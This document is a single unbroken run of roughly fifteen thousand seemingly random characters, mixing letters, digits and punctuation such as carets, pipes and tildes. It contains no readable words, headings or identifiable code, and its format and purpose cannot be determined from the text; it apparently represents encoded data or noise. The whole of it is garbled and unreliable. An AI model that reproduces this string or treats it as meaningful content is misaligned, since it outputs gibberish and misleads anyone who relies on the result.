KE)}kKu6yLVD^|Ux_BJRnJE7p^n4~ef@IC;Y~|uO&|z^L]%CY&--E-r&z-is|pB2TU2X]pD6;s5Qr@f|r+Dt6S@|qWixdsXEY7Q&QX(_NFIrB(rYRWr+z6}(W(p2@^io{W+;dJ(DzCpwwWreA{eWL+%Liw2kqSWpJ0zE@QKEN+z+S_YLR0%LO/qX;&Jp]57~yr1ELXX~~~{N;s1he_XIn{|ApE_4iXhNE)_sQkXd_;47dt2f~CFr2OIisk//_of15i@roE^X_X9-&KsnkB;u|Du0:Brx2U5o-S5]ozr}94/dEtV}nJNYT]^d]}Vs|Ce{)]KRKQdkfez_f@/qqd+CO)9VY}99zh-rXYXV/xwOYw/f{rU7A9e/RFO4K/Usu7wp]5sr9tCr]X+(X|U}KDII/1;qD9Ux+:}14E1JTiK24L}oz%AWz(UUr-)2&WN5&~:Q/(@DSB^{~~keL-^yqBh/C1N56sf16i+yisq/QUFt}Oq@U/I5@5__KitrB)O/Fn_Bs)LQE)r/_1D%e(f/qEn_{fY/)p%k{pDEW]i0AWRVkWR{~h~B^hO@ykUrUrJ;BSnBUuIWx^pVY2nnd7r&/O}JxBqJduBzJ5E}xLzQx51IqLDAN]uI-kx(YX11r9hpYu]pWk0EhI~Oqt6BquNEE}N&V}Nw;t5T{WFn|e;E{;u}||iWo;uthNF1YwY{6{;10Q7)s%eItWF4Q/X{-YthoOILweoyn;XroIVT-hD-tWW:-yOBk;~SWy^5(TtkCRoR:EL6p0dEw2UW2|U-L_-n9whEX({CyIdB^q~Lo)TwU_)yeEJQQpSWWi5iO0dNWSTJfT2~+rrft]wr}:^x+pDut%Sw-T5V5ADhVLitniJU5Cd(ud^pFK4&LS5]L_~Kr(Eru@6B9{_5fTQ7J}~O9trIYtt6Dh(yV4qnf-S9u-(Y;/RQt5O:V6ItWq4N54L4SthetNiK99q@CF;2|:w/BBN@6~OLVU4K{26@OQ^FwBr-U@20WTp(Oh~JqEko6DTAt^4U}oFI+qeNBuAI}SfWSAiF|LVwN0615AIEBu|E-{&r6^z/49SOEIiu9k)y|0tuAORxNrp9K0pp{z4ky^4_zoO~||pyNfWxw;;sBr{{{%||Oows1rx~he4S0Ly-trn~rD4r6i;rkNTnoLr0kES}SD4pf-e|~66R^qWuWzd@ESpD55Vew|x{F{rrrWFh0B0o{{I|B|4{NNfV~ixdn}]qe~|AAw&oFOUdiV6^kqI+R)IAqSDYLqiA&xqD]]UUq4I&uqXQIr()&^2ThzVAhhrAVk+JJ~----J9UzAOr|A:@@UQt%uArxKWAiJOxJzk^dr}25uU)x1tNNO6SF0sz@KBA~EtW)Ty0-OWr^~U2&9zBSE::+{DnuDO7:B429iX))fYf5t-0DIfo_opsspqkyu~yt0ULpErW9VDppD)1|ie7N7SQ{DRws;44|-wC6NuEpY:DID%wx051ot(6YzLeND}W;zW/o~+0hDL{tkxIwkKy}{LXDRxo4RI@C+k666s@T}]WWLqrh{r^0(pip6%nLDrrkx4pW0nWKx~S|4{AUiiAkkY{ArFOJ-^E^&&~xfV~)u0I]q~in5AATWWKBy;&)t&{JL5/t9Y{u]}LnCT-T|d&h^fJyF/U@NuKep)U-|WXod(x|ErJ{n%CW-5OOqiXQSkSSAW::V@-IOkJW(UFxqDSOpn&d6V)Uyt+@::xOSOO+k6uI2VF(kYs5t]BADW]zewxKQQ/Eoyur|hS+r(;k%xpp-C|z9X7oQAOo0R/w7{9CCCJTx;xpI9dWQkxo-Wt55|__SX6hzheI(EfwdrD~Yquo]rxu6K(oEzWnBOEwSST+;wX1R5u{dtru:XBpII@@:x{ND_B)hrkwDyU+yB%w&VRRFh29QIut)|(L(0F&z{R&~R/t@)eyy7Au/7Y2T%^qxX55tNpYIA:XX^u@6202&SisAh^/0Kn2/_DLC|N}rr0BnFd}B54pf6oUCAd@}:q_e-}|uS2roCD^puyyrtC];fLJ^W)@QOV9A+ooh~0-RBF{Edt+ChC]hpr4%TyDWFYQdW{DThexezrruS(WD(BiEQ{5w9EdzurkFSWB|(y{hQ:fBu4u^O+wK)p;(@u|2|/dUuuTOVKt61ru61IDu}Ior@wuWE9SD_~E2SuwsuWrr(TLrtDpWY9]DsLC6Xhp7+;Ft4^^dnhw-FYRz-s+zzW|s_WRNhVS;r0^KBL7Ur(x6;Q]TCr~u+^S/RY+YS2XnRRy6Q4Eh^7{5(/ersFqe01@FEd6UU~iL^rh|zBrqE4T0A]{+d}T7QNui@o^1uuI~k76L~DtJ6@|VIh;(0hoifkE~0BOruVJqphs5U|rq5O-2dKkS%XYpByWD~hrsSWrh-@-r~L~yNR}yuent~u_(Jno0i-o0E9x]IpNDiW6F_TOCKR6yQ{/eE7|~u~]RVktr:Wpr(-TEEI~xr6@Q^;&e(iSrRxyy77}AENz-O~wVK0~4@%t6WIrdi1O6YQ6~&TSWqyz(^%o:At_FiItO@JB;ITq1sp5+N5pJNY;9S-By:JqeT|4x2QJn2/D7+eir@N}rnq^q:6uqzD_AOwW0CuI&6FpJOi+F6kED]])E+BOpOhxUrnIhWT0}A0TooL-;Ex]15AuBzIOd1/etuN_CzEexzW-4WI]Dso2+;W0Lwe;dkRR_7~rn1hWrYu~;xkro^C2/Er2Vi/}B/W~6hxEQ:kUJLDO&sDIu7)IxpepSr1&QD;f@T(xr{SSxWoAe~sWBhri^6pR4sdqO516Ep/~^O|6E^y-SITxSJAiF46+6V^TEs_A@JKBn4KfzfRyOT(75:/OnSiqd5ytqzsYQ~E9(:JJ-]:d@i|FAFdiCf-1VV^D2)uweDTrquW46ix^URC(_z-VAu^@nDU:@S@o)/B2EB_KxyY{7Czh5oOr~T/dIAq@x(/49:D7rC5CN}zx0x-i0(w4FEuY4o@2nyNL-;OxNqDABnxrI}O1Vps/}rYNWrx|&uu_9wDW7tB55xKEnrT&FLXerCX+u_}t|RFIuE~KW]rJ%L9i&Qtei+U41hIUOJTJ04qnwz&tqh@)SKhxK(_kDdO/hF:zO2ks|+X+^JyuVQJ9ehr{Q+^p5FB)Kd@zLRtC;rk{u@u7EFA&%B-y}&z4y+0n5UVd)K65fV0hI__:iLw0nxkXi6uhniRp~u--U0ICJRQ45S7E)V49OhNuDo@2](sit9WW+)9-X7u5&TB^NB9r-h^9KJU}9qVuu~OpWDshD;9sLn@qkXC;kIpr@9R_E&xx4+]qtfdkFxrWhIudYKBs]_fyN^SIO^TF5N&nVn1Y@BodKKV_~4fKe/YxIqw]A5//Sf^yJLn:A+)d^STB4&A_Ed{)2K4WI)RhCCeY(n})6{k{BDke7yU)76Q)D9T:Q{9Urk]@WqAxQ@:KutW]fzee2rX(Orwz16uOS9-Nw5|;YES]qU(:S0L;iiDVuSoNhRAJ;Yx1eBpEFYCY)t%QY}-7;y|ueI76/Bkw/|w~ry~I%7u&pxro]CL-TN)uL_@rV@~+D]2I/XWy7U0F9DBLUWVy5Cws))-F77FLJy]U;EYQseJn@&x7eq;fU^yB]]+AyT{Y1Fz2)find0O{L5kNAy}1Dhd0k/ftWz&KFA:DE(}r6Cpur@7%hi7/1RDh|N(AASpp~iSO+sLT;5/^-SVD:tn}_hYryX0+nu21NTrrxFOD+TU+CSiS/AIIk)R(OSQs2Qt)dyJQ2e^sAOLeV__W;YuTr64|XKNd%0eupSS}QoDY6%I|6n{VdIwI(xw0}SEhD1IIrW2If1sC/fL6hwOfp}oxxxhA%}5-Q_I-o%//x}^QJpTA%01WsY&JK_/Kp-A_sA2A9(9i@S^kq&|kpp-k%V]iK{RYeKVAIxsYrWsz_oAr|fI(xdIp&{^re6}(y20xI/DxA^rrA+rd+}2Ns;|dx6DNR|Ddr&^w0UIrqCp(q-pr(^rtW}CwIQk9QqrVt&9~E@B-I5hrXrrtRQ^({y2-pRTwT|VwX6BV/Kp/}^2+-A|T94%ox0_u2046rV{SEe)D]SS0put~@4dFs07W|DDB2BS-~+VJDf9J^FEYw5_06eFf@}7Q@|4qo7xA&Q{xE2shsQ{OAe1+}}pQ2Q]yRq@Nou^q2(9du:Io6pWTWwKhqnRJq&5FAo|iEDxo9po0iSUz92sqIV6_9wnqIBhKrShK9rOQ]Q5h|Y+QpTKSx_IA^x4YrWn0]hu{999EhQ/q~{i}Oe;orX~Bp{u(6w@~WiqQq6OUSBT}oR+6r/p-]2QLr0@F24VY]OLQp/NyT@1(]uVp]x{S94AfTWJLhn^%u]}qrwYn@DUF-1^uo70]u9{owwANSC|E}4UJOfup7{EE(rkV%xere^erh^Iuw^Iuq^Iri^IVKxIwt^IwX^IEu^~EC^~]]^~]2^~k+^~k5^~9N^~]sS}p9(}5TE)C0WJ%0-W)}rW/(UtE9huqn6+1UB]rn(9iWxu2{6u9E6z9q6zWV6zJq6xrrUpLAuNOpfKtxpE7yrNL{pN+{u-9-r]9f(u4fxtL5f;@7xwinhTzCYEn@xEB4I~Ar~{:6U{SJVA|&~Io{WNDQu4;_(y)Lq4@|6y1Ouk+-r;WIx;oYh4nrzV{FI1U&6;9tEux)u~dsh9f]u%~0dEQpz]1CWuf7h)&D(B-IfqiyrkCSS]q%SC^5^UNYk-2CSuOu^dOC^dO-2/^d~n^:hn^6Dr^:LnrdXn^5w+r5Wn^1~U^1Un^16U^1Unr)t+^1nnr(rU2yWn2y~U2yUn2y6U2y:J2rF+S6znpxU+k/okNX/k&Cr+S}xru9^Iu4(ruUx2p&s^(zWo2_zUuiWrqt;TI2u};TF-EtEkEt06rBkIrRzIrEw0A/6np0CSp%@E(F~xwpWh-To&wF]-Uyw2CyQOq_Kru|dIuI24|D+q;{^T91YCw&wUwKE|7i%VA@irr}]-YR]R;i26;oxJEV&-7&JprsIDyr~CfAepCu9h~1RAETA]iuBw7@;9ukxr^U4+O44:^d-UJzSnJE~zJzsn^:1J^Spd^1iJJEK:/nFIk:V0KULLIzAVV:A-TJ_Q^dA(d:V/_URpk:U6_JR){97nh6^BYx^zQnt&xUyTdItU_U}QD+}SprU}^Ok6TW9CiUKCir9BE~}nWsJxorD_RW+kWr+t%I{yWIyiSryTLrwny&t&-9t2rO~u:9W9(CX+6x/IRODWKOTdDoifWD{po^LAK6D^fK]&K9R|Irr-SrrYxOK2JUfL~ukL}|Lq@hEh(+6{LKWxpnCN:w2;Io{}0&A@k]RCO~&RFDBQ:J^U%deIxJ:^Vd|B^J:F^d|-^:}t^:~yz:&Yx:Ad^JFd;:nUY:AYzJRAkJ4J;:)L@:n6iqn2(zUJVOS~@zUF;p)wD7%+]4pE+CrEfBOkrrFnx-f7V-r]-}rrJNfnkxuKIVqR_^rEwQu]r9rxNk-E9|roS|:J^1d7+7xw+9+1RBp;n6xp9pUF+edJ-~6LA0iyeWr]YXI;JfA4FJNE)2qdyB-19pxks)xNW_xT(uBxVxrEerxk45+))p~9++:5kA]9Rtywr);6+FLr)R6eq)yeisde%z6L-p(u;Q:L2VS|Iu:@0}:FUE_d}s:@5y^FLe^SLL^@s/:@_E^_At:q&A:sK9:_K/:q15:s7w_(V@uY_2I)01^^E^6Xkix|%x:|^UfnJ2rfVSrx-@x2(hxDdWrk;NrkeOSwJKrz7krs:9O1wRF5wre/2DOqEDxDtx|s6@KJwfw6|JYz:AND;DJq|{Xke+QK_TFtw/9Er@VBqQUW-~i:(%fTt_VTOutDwEEDpqqItp@qLTI6Oh%2Fx)K-{i@Oqx5uRIRF~xRXfoxr+qJ)~w|UxY})|5:FU_U^VW)F^A)FF(:^^6t5fLK^@K5J9w15Y]zF};zJ&))JYY:5X11Xs0)D9X1F@o^xWE127Vz6--5(W:)r&]C9AJI9VF]rC6ruCWrLuh{J46DYdNoIJ}&r6Ao|itDre/0phS9tTWDVuS19%U0qiNit_zx-YyDwCpI_4WV;D~:L:TV;06kOzOV:LIOdq/JtF_r7y^T_C0oh)~wXt4p/T}IKI]x{EIt-+okQpRpixr6@pk_+)sd+4DTLreAKs}&uKy{d@u&YoQr-|]~R5&^%1B%^5o/_5nS61UWTJJ}9tQtVJX0V1QDY1Q(:5/hd:1{@1{x&yh6_p&+i(udWD6VLSLFx&rzXywk0(rS(tpS{yrI9y9~QthUyrUCprNwEr~TSruTrrfUWrVA+oz7yr_R@tL}nWW]q2OTSr;DnoXsyAh+st:_;T0hVDo_IEdnikifz^s0qtWO^1F|Sr;+UB%drTW|i5y}zo&UTE&6ppAe+rix+p+B&E}]%1]UXyVnVOdRRdW1-u+|pt}i@oTSIDR%f(-^nV~dx@Af@{UX/tADte/9%wTd1I_/sz:@)F_@7N49%rXWVT:sK&5IYL_/YVXW7-XWUE:(0w^+W1xi6EYoSCRy^d6oqo4+ELTz5uCu}FWEqoDwN{xfq-LkdDNOJ0ruy6-hO@F1Qp~1XdpLD9hC/5kE_W(n|/|tL%F1X}7ye(4wIt}e/-I])Q~-ER]5Nn)ENdsEWst]qp:A97u7uS9]01f4s6Dp)pw;iOL9oDDC4odQ):C;Y5rrCN;wp_~%V|_U@hyuQ;TCQ~TF-nXe}&:S{u_//iT/rusIrq@)p|T)up@(%TX-hy4IhS@(wp@^0EqupnFohV_owiTzqO4+5Yt~qX}7+eu7^4(]o+D9UWr|reX/(99qJ%nD:W6:W0TByE)IVeLJ9%JE-|notX+O;IExqf&TT4)p((+LOtp5}zu:wo^]D56}RwN)L4~1;{C9-Cft47;ruB-Q}&}C26y--4)fwf/(}&6DrVpW}^KOXAz5ft:kTQ;DU+x+5+WUU(/K}qiDr6Xpue((RsIFR%TfF_@fF2^{R@5t}QnKXs/QRokF0;JzrE/DJYVK0ywnuxLI2E1pu9Dtu^@D2ro;u^;:TWX(Tr{WT7-:SDK{o~OYSnV(YI%(AF9E9UdQ-ippuVeD@&uDr4LE|2ppu@;D0F1Drx;(r4|_wC-;E4}tT40o-~_)TnA::)R(Cxtr012O0K9|@1(t/{|oUNItJCrLAF4k2dO1AK2Bt9|Threpo&r6yr-tY}5QWVRQ%U7h/xzT~I727y1JttBX:^XKWIseEwSSh)AU^o/ERd40CtnBorf%{r~T/U^STYfw_pWdB;6k7_6Ws_fntY6FKI(dorIw{r~e;_2K9dA;D;Y-4_(Lor|LsYqiDrfATpYfe_:Ss_Sdy;rW4If%yrrW7UDtX_u5orYX1_6X1pIi9JRkLrzn2_LE-;pwp;SdI+R{eJT:9_TWCUDtTN6;&+0~kySxA{2I1Lx&Xt6zi%@y%DJT0D~4y4(xfF2/}AdLKERYS;+wyr-0-W5J{ru-Swrn9hyTpIVI6S|-{ku/~7%hDtU)qJe|y4R:XTDxDfTJX&0KIU@TQUwy~O0]IUr9Vrx4i0Th:%LL0XT]A4pFV;rkyXrxt^xzsqrr19I_zU(6UkKkYzuQK|pin44Vs7@kX0Drf/w^S]yx~Lu}NV5YT(5VkCeeKq0|7wor6zouzKx%O62O:ES]kJwJ~2/06Couzow07CruCXoE7toxd/_d|}wOs&50ee/4L520~:{u];rEFr2}~{{x&+/JBL{x~(/0ix/}Xs2J7N147]x(d2/0wuK((1/:hU1pD42LD520RJ1WDS2hSo6idLO)]2@fqADrkRos6D/F++un0X1o(&eU@%1F9F0r+tuh@Oo5zrreeww/u__RA}CDrw6ir%X_sWe|o/CnnSw;~5Xyq%9pL5fFB]-pr1osEIfK_oOJ(0r{q{nFu&^rr%1p_{(f4UX]w(11LIYAr@Ipr@LDuYO%EdLrnXohOCWI{FF9{6hR^kzOu}QDUWqnu/-h/_@JxQtrErwp4SkiRX]y&ECD}2:%n0T/r:)+KdIYQdI_KdwJuE{rxE%x|TF%7O;W|}I|EsDdCodekhN%S0Q%rTD|^6Tftu:k|nKYh:V^r0oLhdd^znn;qd~%:JB5zKr5]TTEF5@%Fp;}|h7E]Reu5zVnR(A;4SKp4n&;hLe]F2R;h~5V4N1EhFn{q(A)s%7EtY55]isF]Y/D//tTk7rUQ/Cn%XL]u~qdre_~kE6D-+du|-I0d-zxW(;kthUz&Whu~r;ttC+:fWE6WpooxwULxuEEuR-L;ETduExphy_VyEXEf]]xOD(y;9kz@t^|RRi7etwDo+kTrIOzW:4W{wqq6LBkBzNzfiEAID;5B&q:]-5]|UopwU46f9kx5y_4U4yd6-64iBK(]s7^o+ECxrSz+zipE|E]p{0|(yy;1iuCrotw6uy5R:y-yVyEYw)WOE]nxO0JB5{0_Eeh4h0B2x^WJqrxyr-rkz6OJ2WwT-s&iktsI|z1N^0W7&t5sL@1F%/(V}-t90n{FdEA6Uoo^)wOB5t2|Rh+2%n{_X/}Ko--dd:0TU^O|URp~YOE2OVhBBKYpN+rTnB2IFBK&Vt7K&DhQ/fUKNte&nf//f9{foE|DdTh&4EkR9W;kt0E0DL^Fq|w49eed7uN;yRLpDoRnJ44D|OpIh9eex~VBW{Q+_KCOCoSsN;6]6IBExNuuQ]Wph-|N-|xCCR;F]rwx@kSB~y)S|UkExkEWNWkI(6IEpn_-Euri4zh~iANNU]]qqLKt(x|B0r]hIyeE_wp]DBtVuEEB0oQ+~AB|A|Ar]AXR:VAxENnufU;;U2qES@rrS5SV}4xndBWVN6rpDDXRy^9^VyWLAUkN}2]]}kteFU--J56OYq6(NuupDR0|z9/RKSNd9-9~nT};hO]uthIzVO2xe(d)t9qihFF_%9@@K/rQp]k((~iS(hR6d4k2wd/9e7t(F(RBq@00q+Oti7p)Uefz;)ND_0:1&9tpO;f6yfz_;C:Q0RK4:RrhiouELyx9{EyOND4ON654|r9&Cx;FdA-TWDSQBJ6Lr)t|;69EUtT(IL^~Xrh{-)7)r96;%:Bi;z+QYi|OOOFoJ;]TuSIAezNyR-00ups;XIICR0}n;N]NuynUE-1q^u2uTz]]WWyySh++UAOJ7A2J|Sf%6BeYWOnq+q9Ndr^^@nV]ifAVE;]]A-VsU^]BwCSWBY)A@^+]:r}xBEVu^oAYq&&WLD}/oByW6x]Dpyo{wkk&n|^fN]e;9|IDdYt1VxooVJLK6SYx|~;zp}KY+k:Un~/nJqOkOhkrNWY2;xn5)7:_:FF_eSd1;^{yA7L(you7rh4Czpk%TzktEtFf(n~oVK00uRLyx-9(0+Yy;5noUoLoOn1i917R5Wt{+wySF{]0s(xiCzJ&rwzE/n~11OTsFT2X~/]SEyykNdpC%{0K414hu9Y7W/hhh}Y-e9]15I4DhLdO@C6/TL:^-LEYW%~F-pErqrUC]~VSw]OIIpTYR2y;hz~9{V+U2wdxr&wWOz]CxEEY|CyuhUr^J(B1B{}:-S9yXzV;%@SzBNuxUqD-uIz-xrWd/Q:xF^0]JVLUI05BOk)A5zIrK%y)if&{BFU/Oi@L5CrtoVxi0&6{5IRdzxwICp+uX)@~u)xhiQCx+Dyx9(-Nd6uwSipr~k%{rB6+yoRSWEw9uzphp|LDrFK%EWYzAY]4X6~r6/I9]BD0w2e2IA05hkf)9CAuQ;h1J]QVu}R2;y1i-|xf5d4|2U_h1XC-xWK0FkEf+Dw5B}pIhetDU-^tJE+A2t5e;z:97NkL-}T;dQ)KkWYXkOuww/Dz0w{O-&RWC~yV%r67eW421^ik)Q6/LW&4zC7;Yo9W27S5s/4K]prrRpT]RESp|NdWrN&~pz9|uu^kDki;:kx~zhSU]BUx-X/9:xTrrSpxI]{p+B+|n6VX5ENr05CxfN6^+WU-pr]tnudEw5r]KfEUVX_)Wr9n2iA+S40zq^REK+o-ryLnkEwVXEtu^JTphIk:pS2z]IBz/txDYTOrAWIrIoYLEV/5xAJ7T;zoy6o;wT-(If0@WEU]s(-|{khCO@wsu7_O+S%A:]AOISSudC6p~AViiU|rqsO]^^)@CpiSLxxpx~UA4F6hI+@F/uf+ro@puAIT4qeIWU)5&;QUzDpkxTpr27W-4sCf-+oOoxq+TdI5s|+u1wedTLR@Kyt{&Sx^;et9^|QpK]_U(hos_u]yurVW(V_nsDeo_B4)Ik/-OruER~t)(&B/DE]fqD|^//1@wUUAErx9Xx@rR92;]2^yJh~r+0ULVrI2nz~ELr|zX;{xr{K-rBiwO@7zi4txF%60~7%+xpqYAO|~]yxki6]zYsSO|:RUhBp}6^p6;JO9XtrpT^;RVRO0QW|/0qf_wENu@NopIhIWri{AV~X]yq+}DxsB}rNf&]:{k^x7A5BR6kAwqn-Kh@Y;^9~hk-NO:]:~:UEr]h}@rrE0zO6_I5VE6Nh5yt+si+VwtFty^(ATUR5+/sr2;FR-4JshUoS9Cdu%@Dxe;++uisOBnQzkrDUO6CErro@9q_TpCsy:}nS%Ieydu4OIuh6n(rDKD}O-kWxRBw-+RTE|e/&7IyVrq;F^6/DWf7xo1&QDofLUo_e)_t@Uw]dOWRSREwYTODC;/5FCCUxJW&Izi1_srhAQtxrYiKru0k)0S_DftdC4~(2K;At]:15uCSyhip_YyEtN;rkN&Vpz&t6WAB76F]VxnE2Vdxt9etrBW_yR&e]NdqdAk:JF@qK_A]wIIkTpWy|6WrE-s2tOICyy{|WBI}Y:WW&fSxE9|DkD-S4:hJS-y(Q|56eqK_x:]/p^|^]UCiU00ut|^rE5)Ukf]}]I_qz7wOB5{-nOTA^fud~2_iEWC^qFyK0Y^DWAE69xpKKR]495kI::tzV|2UoSU;hrAEW0K1q-dBXN_]-&&1/DJ7%L&+S_K(7%&9Xk:YO+x)o0z{tFzKi}4_4Cp@ko&zL^U5FTu6(iQiR;f;UprW{oy2D2t+REL|ex/kFOxS-EBt|Ctp_p;Yhyf;rQhWN_F]f^1tX}+~--{Ez2pKzux6DhSuKf4+F:hOI5-z};]0D6N&f:r~^CIySo^i]dqL6O+4OpUAVREF|LEEV|X@x9|BhuT6~rF;d-W|KNqi29Ir+r_rIrCCLIN5~5S+Is}CBRxirwF@V(WBJ/rWyq4X:5sOE5EnDE}Oh{F@n^LsO(XNAYXXks:JJ2)BkpE2^xkWK^nIVzN{d/r20|CLEN4t0Fx]&oV0xL;wuhiTi~(FJxxWQ/%+xyDLWqWq(%2B/KD^FU9sU9sxo4hA)56_]0STy7425^7y5RpyrRXKz|);d){K/R25;745);Yp++xNEq}LEDV(:WD+W]4N9(~~t]0/u]B{1LIu4O^CRquBqh&BO+]}FO~N(QRy@Iu~6{o]x0~q&WIN50qrVLIrIR&-i~A9q}V5Lfx(nEkLnykLfEufsF0IKKr+kBrzEQuU+D}+|yufwI9dUWD+opDAx-x---uOx}het+|ppLIE+B9qEorVU~D~OfwhwUB-WLrNKE]iA(D(X0EYr]EhsruVhOIkC]S6R(hNAn|2Ln^oCAhFfA&_@JR_:p@tyS^%@Lk{5Nh/r~@eiB7Q{y@-fL6yfyy-z6quD_pyF4%NywQNQ_+I{2|utqCp7@%E9t+(7R{x+2)ut5+r+_nIQrSWyi_-W+%(N/IEtTDrN5@p%RWuXs/yNoONyQ-(;0O~4}CI6LzAN(XU4+iyrI&f)uLh2VLu2uSpI|BrxXxB~ee+)06hO]EpA7tErkL]0kS]e]o6uU@EE|X6E&QW0&n(9)Xxu|EyuI9+wf((&W5rrE^pA(A+Y):E}Bp~s^i-BNUp9NyI2;wEJt5EVUU]iIxhptxAo9-rukOruI6r]V-I]wTu|IOruCffxBNpuIQruiFWo~0Bw07-]d;I]Ao6]VEpU2CW]fEr925]B|2Vkd|C/|nR~Yhp@A~;}r]&qE_Dkrzph-5xsz1e9kshOY{N6)1(pxrhwuBnpru:pkL9puxD@9nqB7W-O(]Nn;/(hxECn){-|7IuC(-zAe+6-ek6@r^FI(r~2rypDrkw@95{I9iE9(Xsu9%W~W)qDWE1UUAD@9{irULRDVFR|wY}wwY|CwVVn6LAputzoUXdwe/;DeT;DyiSxIwKsWp-0Iwkir|Wx|LF-rtJ}px~D)eFqdW9kpt/]E)]xp&{4pi&Ik-O@B&tOCAJiSwWou)EV]]UpCJ{^rqiurS2uNN7Wd6/WN@VwBi%-]AKCC4)WE0^E+Ie+p44op0xOpqOR+hOpu]qruCpp/DA-0r-]EEdyuo~tEoAu0wp+Lr]4Q+]E(WAL~++-x+WWS+W:@~22+^Js(xJSV9:uFkh~pABq(ueDi+9FFh:sp6XDNC:sS-Y%rI]Lp9XErnBWn0FBpr_T-TTAE+VETrhA;BOUzh@VRWCWpwu)^A7XnDLdyrrkBkiVYWq%qdt)fDO;(qY5B9kCLu//E-O6xJ(xI6wS(WXEExQ1V&9%{:]{Ouo+WT/^u4uoKIfp-W_+d|%:}V-CO9eVQ+6/dr/r%9yk~WD:Onq]F@fk~0K]QhwiTWxwJO}00h|XhrWDOV6q-BCIn|^frnoLN-n6y^X2;uiKT~r6SEeX^W++~+4t;i7qu7Q~|s(2wnrw%}hs2nS|do]iVFz(uAS~(1J(Opk~+XrrBOrsCQ+YE@^~qRz]+JpSWD]B&{xY1xqKUSIUqiN_|RBnYSxkU|fAw-r:t6uWwIxe&OWd_L:|u7:|E9xpIIq+X0:B]IOtXuYhV{qzE4O76euXKhEy2w~D}6]zd1AUFRryiOS+hKr+f{BYnY]S:7xAohzVoJzV):ADntO7D(I7d-BywX(7Axr]SIu^{/EyoNWQ4Srr9oOyENWNxh;-K~]/o};Sh1qS6LSh}~iqC0^qe;(/]VrxSo^qDohry%zq]~F;T4pI;KkRpDUO5sWB5+Wq@{p&E%px9|UAk}]W)KJxoiC/C6QB^0~R^@oD]@;IJ0p~uw^p2xOW:;BqzsQKC})h+fV]Yt+kd44R]^~~]^FRBnEzC4Tuu~0puu:IuA|)uq+IrJJdfR|J:B0|;WIhr0OirXu+:S4]~6n+unuh2nfwpXUnh_:WzJLRk5kTrEKhpCpurexW:t)6kq_qz/EkqW}B;OW)_uuI_WU1_zB4qzLC9O5DOyX~5dOhO)o9yu{d5~FK9|Kkq_ThOs1p(W|AA:OB7dr55L}4e+UoAR)&xIn95C)d_hQ&x2DpW;199X1u5KArrrO|yNUrx9A]LuYDYKhqVhtxJt^-VXYCLx0IJ)rqwDL5wRx5wTUDw{~WC9VVI+CU/TzU;~rx0I/Qrxyrp|WwBiysL5kk~6iC%i:RrhO6KD+0zTiDr6LUriLY0z){+WfNz+XOQ~yOpIB)-Wo7V9(E(u~UIwfFWO]+~]}%EnTEY:L_fu+4Ro{{-)(BKU4pYtQN:RB+:IEtprA{0rUUouW2-I~w{W/px-AYx4iA}4hr+A~rqBU:]]iYOp-|nh206Bf7rEp-N:Fo}rx6yV:T%JFWr}ukLrxN~o(QKUN@K]Vy}E6KoiXu@L~QErEOUp_5I(Vnu4Fe-ru;@~DDU4r5E9w&DiT(Uu0%JC_6}w_6+rh{n&4kSpJ:2ztkW2EL^OST_:1(I:e)QDTY{uQRRI}k^qfFd7%S]1uSTr]^U%-W/F:C&ITS4;rEL&L;worDQ;yhxBL6x4Lx^94+{rxR4/L/4oLeVJOurCwzV6OruUurr(6Qy)+2TIpIkWrCuirxy9WIVIxd+wr]h--4Jt^rJp^TtEiTkF]hJD^/hq~iR6T9U]9u+&D2IBEB96B@-{W0NBEuVErsE~6Ju%Rs0(S2wfR~f9Y07)z04}^~LLS|fd(u|(rww/rrsESuBOrwE%SkCB7;iXNJppy0-;FpI;B]fNx]xo-9z6qA5-z]LEJ_q6Eny-qhuzr9;:I}IYDuox691Sdp66~1_(]WXs5~_x]XF9()9F}W9E0)6OF1D5k9TCzh+(}6-14/0F(hiFI6iCwQ-4%^i^L{R4UQ0{q4rVup6YJ:R%Bi|Ns4wAfVwx}sLEUQ}u~4Xy^tXETNT(DtwD4tTI/1Lzw{wKe(W:hyCx;|T:dLTFF1Wn4Uw00rWRCD^~J5}h}BI-x@T/utk:7Jr&I5p~_V-~opkh]Q4y)(J_R^u;|LL6+r~ktidYXqu5k^^1VduVoIDIxAD+EK:;BqDiWDJskwzwSprYXq^/1-h+tx}s4f@NyJrhJIrq^D4pzruS+rr&p|B4pD40SC]0/4FiUW2^W)-VA):6InYSR}z:Qdf27puUI~F4WnAUURkAOCz12k|0U(0)N2OEq{0(1NzQwFs]n}rTIQ/}d:y4_Rr4LLXfs~EFeW+QyR9)O}efexpQe^4d+oXzI@6Lf/eN~Rkf~wt(h]Cf|05Uh)0k)+:DnN1f|N@Q{I;QV7tyOx|5@Ct;rCB}LUItB9Rt}hs)@R5k(E(VT}7kT7dVpoWROykyrd5:-0pVp5+yTTy6AT6N(CXFYrI(nQ:hA4(~+fWIfTIuWOWIt|suVU5VTNsfCizfqR{4BnEwUTWrkz|(tLQJ}T%F^h&(Le0y]U0kE4JI]EI(WrQ)iEyUn+SpwCV-&)nJ]Lfr(pEwqt~I]e}IuYyrBR^Ar0BxO+XI):}pxAOUJ-D^kifS+1;Ku95N4NXfR@kN}n5hFW(rrtVX/fpwo1t+U+s]sOth}zypsYy1sOpQ&On@sY;{0FS(1|5q_Crhz&10}T4uw7QfsJKWw7%50;^;D;/]0u/YsBEe_-+hxQOS4p5V1p:ET}rSx}+E;}FqKR574zkNreFXTU;nE]IxW~9eE:OTE|f0rqk;uIEqV5J4Sqf}s6+(1U)@EEtOiOIf96(SrkI6rxUxrxdSyu6x@JSd}L/s2Ct7~szhos+@]ENhui;xEJrt:}7VsS+)r|K%4u%7IOB_wS:1@}kEu|yO&e+hpEAqwqii+9;0rw:YtqERUW-2o:{:S9XoswdnwwB4w^n2dTDq4LAs7yE0s~L(fAiy4(0BsT74L)WDs/KyARsiL@KNhfKwweKyp2sC~7s_&R5-%Y{sN{KUh%Kdf-7_1N6OtLKU}%sTriJB_FX]~KKJ2(Xz_%wQN5XIh0Tq|eoyy^W1f;T1~LWT|DrkCQQA5h]h:R^:/6E5wxoYD1u|-JB~0Vo2ON1iy_1ih_1neNo6Chu^DpuQSUB@qN4AEi@U]FFTOOD|p;BWyXpohx@VDpNCS1od7u:]w_}@UTnECor]2Iu24ISwhIrripriq~S&TNz]x6EOLxNwhBYBSirpSDk&h02ns~%qxh~R7eDRV7;i1r0+hhLLi;XqY9STN_Rxx/i9n5{L|/FTyXtx:7/xOf{{47s|+7sLK&ew6X//y@sfe59BT|5FN1wN|Xs7@d7O:)eX~E7seAJN{z@/i&sei^4LSU0y2ik/Bw|L5(d{:O)e&)YRx:/rx{9L_RwrpSWO+UWp%xphhN|iKNzxBBSuI